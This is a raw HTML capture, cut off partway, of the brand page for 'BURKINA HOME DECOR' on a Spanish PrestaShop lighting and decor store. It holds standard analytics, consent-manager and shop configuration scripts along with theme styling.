

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lamparaseiluminacion.com/en/manufacturer/burkina-home-decor/
body_size: 13092
content:
<!doctype html>
<html lang="en">

  <head>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB77LDQ');</script>
<!-- End Google Tag Manager -->


    
       


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>BURKINA HOME DECOR</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">


<!-- Ontheme theme google font-->
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900" rel="stylesheet"> 
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"> 
	
	<script type = "text/javascript" src = "//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js" ></script>
<!-- Ontheme theme google font-->




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://lamparaseiluminacion.com/img/favicon.ico?1556304240">
  <link rel="shortcut icon" type="image/x-icon" href="https://lamparaseiluminacion.com/img/favicon.ico?1556304240">



    <link rel="stylesheet" href="https://lamparaseiluminacion.com/themes/PRS01/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/relatedproductpro/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/otcategoryfeature/views/css/otcategoryfeature.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/founditcheaper//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/g_cartreminder/views/css/front/popup/popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/settings-1737050532.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/themes/3-light.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/bestkit_advancedsearch/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ot_imageslider/views/css/flexslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/ot_categoryslider/views/css/ot_categoryslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones_columna.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lamparaseiluminacion.com/themes/PRS01/assets/css/lightbox.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/lamparaseiluminacion.com\/";
        var comparator_max_item = 3;
        var compareAdd = "The product has been added to product comparison";
        var compareRemove = "The product has been removed from the product comparison.";
        var compareUrl = "https:\/\/lamparaseiluminacion.com\/en\/module\/otcompare\/compare";
        var compareView = "Compare";
        var comparedProductsIds = [];
        var compared_products = [];
        var isLogged = 0;
        var isLoggedWishlist = false;
        var loggin_required = "You must be logged in to manage your wishlist.";
        var loginLabel = "Login";
        var login_url = "https:\/\/lamparaseiluminacion.com\/en\/my-account";
        var max_item = "You cannot add more than 3 product(s) to the product comparison";
        var mywishlist_url = "https:\/\/lamparaseiluminacion.com\/en\/module\/otproductwishlist\/mywishlist";
        var pepper_api_key = "s6PnGdFi6QR4PDTTG6SSUNQiDoGHqCkn";
        var pepper_api_url = "https:\/\/api-ecommerce.peppermoney.es\/v1\/";
        var pepper_calc_max_amount = 0;
        var pepper_calc_min_amount = 0;
        var pepper_environment = "PRO";
        var pepper_public_key = "4e8968540e64186fb11976b4ff021283";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"BURKINA HOME DECOR","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"AkunaDecor interiorismo, S.L. | B72323777","logo":"https:\/\/lamparaseiluminacion.com\/img\/akunadecor-logo-1556304228.jpg","stores_icon":"https:\/\/lamparaseiluminacion.com\/img\/logo_stores.png","favicon":"https:\/\/lamparaseiluminacion.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/lamparaseiluminacion.com\/","current_url":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/burkina-home-decor\/","shop_domain_url":"https:\/\/lamparaseiluminacion.com","img_ps_url":"https:\/\/lamparaseiluminacion.com\/img\/","img_cat_url":"https:\/\/lamparaseiluminacion.com\/img\/c\/","img_lang_url":"https:\/\/lamparaseiluminacion.com\/img\/l\/","img_prod_url":"https:\/\/lamparaseiluminacion.com\/img\/p\/","img_manu_url":"https:\/\/lamparaseiluminacion.com\/img\/m\/","img_sup_url":"https:\/\/lamparaseiluminacion.com\/img\/su\/","img_ship_url":"https:\/\/lamparaseiluminacion.com\/img\/s\/","img_store_url":"https:\/\/lamparaseiluminacion.com\/img\/st\/","img_col_url":"https:\/\/lamparaseiluminacion.com\/img\/co\/","img_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/img\/","css_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/css\/","js_url":"https:\/\/lamparaseiluminacion.com\/themes\/PRS01\/assets\/js\/","pic_url":"https:\/\/lamparaseiluminacion.com\/upload\/","pages":{"address":"https:\/\/lamparaseiluminacion.com\/en\/direction","addresses":"https:\/\/lamparaseiluminacion.com\/en\/directions","authentication":"https:\/\/lamparaseiluminacion.com\/en\/log-in","cart":"https:\/\/lamparaseiluminacion.com\/en\/cart","category":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=category","cms":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=cms","contact":"https:\/\/lamparaseiluminacion.com\/en\/contact-us","discount":"https:\/\/lamparaseiluminacion.com\/en\/discount","guest_tracking":"https:\/\/lamparaseiluminacion.com\/en\/follow-up-of-guest-customer-orders","history":"https:\/\/lamparaseiluminacion.com\/en\/order-history","identity":"https:\/\/lamparaseiluminacion.com\/en\/personal-data","index":"https:\/\/lamparaseiluminacion.com\/en\/","my_account":"https:\/\/lamparaseiluminacion.com\/en\/my-account","order_confirmation":"https:\/\/lamparaseiluminacion.com\/en\/confirmation-of-order","order_detail":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/lamparaseiluminacion.com\/en\/order-tracking","order":"https:\/\/lamparaseiluminacion.com\/en\/order","order_return":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/lamparaseiluminacion.com\/en\/billing-by-fertilizer","pagenotfound":"https:\/\/lamparaseiluminacion.com\/en\/error-404","password":"https:\/\/lamparaseiluminacion.com\/en\/forgot-your-password","pdf_invoice":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/lamparaseiluminacion.com\/en\/offers","product":"https:\/\/lamparaseiluminacion.com\/en\/index.php?controller=product","search":"https:\/\/lamparaseiluminacion.com\/en\/search","sitemap":"https:\/\/lamparaseiluminacion.com\/en\/site-map","stores":"https:\/\/lamparaseiluminacion.com\/en\/shops","supplier":"https:\/\/lamparaseiluminacion.com\/en\/suppliers","register":"https:\/\/lamparaseiluminacion.com\/en\/log-in?create_account=1","order_login":"https:\/\/lamparaseiluminacion.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/lamparaseiluminacion.com\/es\/manufacturer\/burkina-home-decor\/","fr-fr":"https:\/\/lamparaseiluminacion.com\/fr\/manufacturer\/burkina-home-decor\/","en-us":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/burkina-home-decor\/","it-it":"https:\/\/lamparaseiluminacion.com\/it\/manufacturer\/burkina-home-decor\/"},"theme_assets":"\/themes\/PRS01\/assets\/","actions":{"logout":"https:\/\/lamparaseiluminacion.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-home_default.jpg","width":270,"height":270},"medium_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-home_default.jpg","width":270,"height":270},"large":{"url":"https:\/\/lamparaseiluminacion.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/lamparaseiluminacion.com\/en\/"},{"title":"Brands","url":"https:\/\/lamparaseiluminacion.com\/en\/brands"},{"title":"BURKINA HOME DECOR","url":"https:\/\/lamparaseiluminacion.com\/en\/manufacturer\/burkina-home-decor\/"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768923348,"static_token":"63d956a735cd55bf2fd795db3ae7e94a","token":"f4536b77976233bf6ab185f91769714c","debug":false};
        var psr_icon_color = "#F19D76";
        var static_token = "63d956a735cd55bf2fd795db3ae7e94a";
        var wishlistProductsIds = "";
        var wishlistView = "Your Wishlist";
      </script>



  
    <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ff0000;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ff0000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #d9762d;
            color: white;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #d9762d 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #dc203b;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #dc203b 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<!-- MODULE Block contact infos -->

<style type="text/css">
#footer .footer-top {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

#footer .footer-top #custom-text {
    margin: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

/* Transforma a mayúsculas todos los títulos de los productos */
/*.product-title a, .ot-producttitle, .otbreadcrumb a, .otbreadcrumb span {
    text-transform: uppercase !important;
}*/




</style>
	<!-- /MODULE Block contact infos -->

 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '449033922840664');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=449033922840664&ev=PageView&noscript=1"
/>
  
</noscript>


        <style type="text/css">.container { max-width: 1500px !important;
}
#header .main-header .full-header .header-nav .container:before { content: "Promociones válidas desde el 01/12/2025 al 28/02/2026" !important; display: block !important; text-align: center !important; margin-top: -20px !important; margin-bottom: 20px !important;
}
div.card-kpis { /*display: none !important;*/
}
#mws_contentbox { display: none !important;
}</style>
                <!-- Código de Consent Manager -->
<script type="text/javascript" src="https://cdn.consentmanager.net/delivery/autoblocking/5010133891ff1.js"></script>


<!-- Código de Google Analytics 4 -->
<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-Z72ML6L0X1" type="text/javascript"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z72ML6L0X1');
//--><!]]></script>
    <script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "3-light";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "63d956a735cd55bf2fd795db3ae7e94a";
    var pspc_countdown_js = "/modules/psproductcountdownpro/views/js/jquery.countdown.min.js";
    var pspc_show_colon = 1;
    </script>



    
  </head>

  <body id="manufacturer" class="lang-en country-es currency-eur layout-full-width page-manufacturer tax-display-enabled"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="5010133891ff1"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB77LDQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
      
    

    <main>
      
                 
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>

<div class="main-header">
<div class="full-header">

  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down top-nav">
            <div class="col-md-4 col-xs-12 left-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Language:</span>
    <div class="language-selector dropdown otdropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more">English</span>
		<i class="material-icons expand-more">&#xE313;</i>
		<i class="material-icons expand-less">&#xE316;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://lamparaseiluminacion.com/es/manufacturer/burkina-home-decor/" class="dropdown-item">Español</a>
          </li>
                  <li >
            <a href="https://lamparaseiluminacion.com/fr/manufacturer/burkina-home-decor/" class="dropdown-item">Français</a>
          </li>
                  <li  class="current" >
            <a href="https://lamparaseiluminacion.com/en/manufacturer/burkina-home-decor/" class="dropdown-item">English</a>
          </li>
                  <li >
            <a href="https://lamparaseiluminacion.com/it/manufacturer/burkina-home-decor/" class="dropdown-item">Italiano</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://lamparaseiluminacion.com/es/manufacturer/burkina-home-decor/">Español</option>
